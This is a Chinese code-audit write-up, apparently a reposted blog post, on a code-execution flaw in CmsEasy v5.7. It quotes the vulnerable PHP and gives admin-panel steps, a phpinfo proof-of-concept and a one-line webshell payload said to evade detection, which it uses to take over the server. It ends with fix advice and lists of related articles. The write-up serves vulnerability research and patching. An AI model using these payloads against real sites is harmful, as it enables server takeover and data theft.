【代码审计】CmsEasy_v5.7 代码执行漏洞分析

0x00 环境准备

CmsEasy官网:http://www.cmseasy.cn/

网站源码版本:CmsEasy_v5.7_UTF8-0208

程序源码下载:

http://ftp.cmseasy.cn/CmsEasy5.x/CmsEasy_5.7_UTF-8_20180208.zip

测试网站首页:

0x01 代码分析

1、漏洞文件位置:/lib/table/table_templatetagwap.php 第3-20行:

- class table_templatetag extends table_mode {

- function vaild() {

- if(!front::post('name')) {

- front::flash('请填写名称!');

- return false;

- }

- if(!front::post('tagcontent')) {

- front::flash('请填写内容!');

- return false;

- 10. }

- 11. return true;

- 12. }

- 13. function save_before() {

- 14. if(!front::post('tagfrom')) front::$post['tagfrom']='define';

- 15. if(!front::post('attr1')) front::$post['attr1']='0';

- 16. if(front::$post['tagcontent']) front::$post['tagcontent'] = htmlspecialchars_decode(front::$post['tagcontent']);

- 17. }

18. }

可以看到在写入文件之前,使用htmlspecialchars_decode函数把预定义的 HTML 实体 "<"(小于)和 ">"(大于)转换为字符。因此我们可以使用双引号闭合,从而构造出Payload写入文件,进一步触发代码,导致程序在实现上存在代码执行漏洞。攻击者可通过构造恶意脚本代码写入配置文件,从而执行命令,控制网站服务器权限。

0x02 漏洞利用



1、登录后台, 模板--自定义标签—添加自定义标签--填写Payload—提交:

Payload: 1111111111";}<?php phpinfo()?>



2、提交保存后,点击预览,成功触发代码,或者查看id的值,然后直接访问文件路径:http://127.0.0.1/config/tag/category_13.php



3、附绕代码检测的一句话Payload: 11";}<?php assert($_POST[g]);?>



通过菜刀连接,控制网站服务器:

0x03 修复建议

1、写入配置文件前,对特殊字符(如”、<、>等)进行htmlencode处理;

2、全局配置可考虑写入数据库进行调用。

最后

欢迎关注个人微信公众号:Bypass--,每周原创一篇技术干货。

【代码审计】CmsEasy_v5.7 代码执行漏洞分析的更多相关文章

- [转帖]Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626)

Windows DHCPServer远程代码执行漏洞分析(CVE-2019-0626) ADLab2019-03-15共23605人围观 ,发现 4 个不明物体安全报告漏洞 https://www.f ...

- 【代码审计】YUNUCMS_v1.0.6 后台代码执行漏洞分析

0x00 环境准备 QYKCMS官网:http://www.yunucms.com 网站源码版本:YUNUCMSv1.0.6 程序源码下载:http://www.yunucms.com/Downl ...

- 【代码审计】大米CMS_V5.5.3 任意文件删除及代码执行漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

- 【代码审计】OTCMS_PHP_V2.83_代码执行漏洞分析

0x00 环境准备 OTCMS官网:http://otcms.com 网站源码版本:网钛CMS PHP版 V2.83 [更新于2017.12.31] 程序源码下载:http://d.otcms.c ...

- 【代码审计】YzmCMS_PHP_v3.6 代码执行漏洞分析

0x00 环境准备 YzmCMS官网:http://www.yzmcms.com/ 程序源码下载:http://pan.baidu.com/s/1pKA4u99 测试网站首页: 0x01 代码分析 ...

- 【代码审计】大米CMS_V5.5.3 代码执行漏洞分析

0x00 环境准备 大米CMS官网:http://www.damicms.com 网站源码版本:大米CMS_V5.5.3试用版(更新时间:2017-04-15) 程序源码下载:http://www ...

- 【代码审计】XYHCMS V3.5代码执行漏洞分析

0x00 环境准备 XYHCMS官网:http://www.xyhcms.com/ 网站源码版本:XYHCMS V3.5(2017-12-04 更新) 程序源码下载:http://www.xyhc ...

- 【代码审计】QYKCMS_v4.3.2 后台down.php页面代码执行漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- 【代码审计】DouPHP_v1.3代码执行漏洞分析

0x00 环境准备 DouPHP官网:http://www.douco.com/ 程序源码下载:http://down.douco.com/DouPHP_1.3_Release_20171002. ...

随机推荐

- R语言基本操作函数(1)变量的基本操作

1.变量变换 as.array(x),as.data.frame(x),as.numeric(x),as.logical(x),as.complex(x),as.character(x) ...

- HTML5规范尘埃落定,5个开发工具推荐

HTML5规范终于在今年正式定稿,对于从事多年HTML5开发的人员来说绝对是一个重大新闻.数字天堂董事长,DCloud CEO王安也发表了文章,从开发者和用户两个角度分析了HTML对两个人群的优势.其 ...

- Sword protobuf学习三

#include <iostream> #include <sys/types.h> /* See NOTES */ #include <sys/socket.h> ...

- Self20171218_TestNG+Maven+IDEA环境搭建

前言: 主要进行TestNG测试环境的搭建 所需环境: 1.IDEA UItimate 2.JDK 3.Maven 一.创建工程 File –>new –>Project–>next ...

- 第三百二十九节,web爬虫讲解2—urllib库爬虫—ip代理—用户代理和ip代理结合应用

第三百二十九节,web爬虫讲解2—urllib库爬虫—ip代理 使用IP代理 ProxyHandler()格式化IP,第一个参数,请求目标可能是http或者https,对应设置build_opener ...

- VS自带的dbghelp.h文件 报错

场景: 编译报错: 解决方法: 在#include <dbghelp.h> 之前 #include <Windows.h>

- Java如何检查线程是否停止?

在Java编程中,如何检查线程是否停止? 以下示例演示如何通过使用isAlive()方法来检查线程是否已停止. // from W w w .Y I I b AI.c o M package com. ...

- Maven项目模板

maven 使用 Archetype 概念为用户提供不同类型的项目模板,它是一个非常大的列表(614个数字). maven 使用下面的命令来帮助用户快速开始构建一个新的 Java 项目. mvn ar ...

- EF5+MVC4系列(6) 简单三层的搭配(泛型) 实现 增删改查

1:项目结构 2:每层添加对其他层的引用,这里我们把除了Web层之外的所有的层生成的文件都放到解决方案下的Library文件夹下,然后每个项目分别来引用里面的dll项目文件. 我们在Model项目上, ...

- Python入门学习:网络刷博器爬虫

1.比较有趣,可以不断刷新指定的网址 2.源码: #!/usr/bin/env python3 # -*- coding: utf-8 -*- import webbrowser as web imp ...